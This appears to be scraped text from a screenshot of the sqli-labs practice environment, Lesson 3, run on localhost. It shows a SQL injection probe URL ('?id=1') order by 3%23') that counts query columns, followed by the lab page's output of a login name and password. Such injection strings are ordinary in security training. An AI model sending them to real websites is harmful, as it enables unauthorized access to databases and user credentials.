 localhost/sqli-labs/Less-3/?id=1') order by 3%23
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb